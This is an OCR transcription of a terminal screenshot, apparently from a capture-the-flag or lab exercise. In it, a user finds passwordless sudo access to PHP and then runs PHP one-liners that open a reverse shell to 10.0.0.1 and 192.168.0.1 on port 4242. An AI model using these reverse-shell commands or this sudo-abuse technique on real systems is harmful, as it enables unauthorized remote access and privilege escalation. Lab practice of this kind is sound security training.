 Applications
Terminal
fev 10 01:22
alice@gfriEND: ~
alice@gfriEND: ~
root@premonition: /home/xpwn
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ php -v
PHP 5.5.9-1ubuntu4.29 (cli) (built: Apr 22 2019 18:33:52)
Copyright (c) 1997-2014 The PHP Group
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
with Zend OPcache v7.0.3, Copyright (c) 1999-2014, by Zend Technologies
alice@gfriEND:~$ php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
^C
alice@gfriEND:~$ php -r '$sock=fsockopen("192.168.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'